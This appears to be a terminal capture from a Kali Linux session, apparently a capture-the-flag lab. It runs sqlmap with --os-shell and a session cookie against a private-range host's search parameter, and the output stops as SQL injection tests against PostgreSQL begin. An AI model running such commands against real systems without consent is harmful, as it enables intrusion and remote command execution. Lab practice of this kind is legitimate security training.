 ┌──(kali㉿kali)-[~]
└─$ sqlmap --os-shell -url "http://10.129.31.136/dashboard.php?search=any+query" --cookie="PHPSESSID=gaih3i86i633pstva7a1jku8jn"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:51:58 /2025-03-13/
[11:51:58] [INFO] testing connection to the target URL
[11:51:59] [INFO] testing if the target URL content is stable
[11:51:59] [INFO] target URL content is stable
[11:51:59] [INFO] testing if GET parameter 'search' is dynamic
[11:52:00] [WARNING] GET parameter 'search' does not appear to be dynamic
[11:52:00] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'PostgreSQL')
[11:52:01] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] y
[11:52:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:52:36] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'